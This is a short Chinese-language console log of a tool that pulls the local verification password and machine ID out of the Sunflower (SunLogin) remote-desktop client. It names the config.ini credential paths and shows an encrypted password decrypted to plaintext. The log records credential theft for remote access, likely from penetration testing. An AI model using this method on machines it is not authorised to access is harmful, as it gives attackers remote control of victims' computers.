 C:\Users\Administrator\Desktop\Sunflower_get_Password-main>python SunDecrypt.py
向日葵encry_pwd(本机验证码), fastcode(本机识别码)提取
--WAF
向日葵默认配置文件路径:
安装版: C:\Program Files\Oray\SunLogin\SunloginClient\config.ini
便携版: C:\ProgramData\Oray\SunloginClient\config.ini
本机验证码参数: encry_pwd
本机识别码参数: fastcode(去掉开头字母)
sunlogincode: 判断用户是否登录状态
请判断config.ini配置文件中是否存在sunlogincode参数,存在为登录状态否则未登录
请输入需要解密的密码:u9ylRXFoM3g=
请输入sunlogincode值(没有就按回车键):
解密成功: 0ip6u3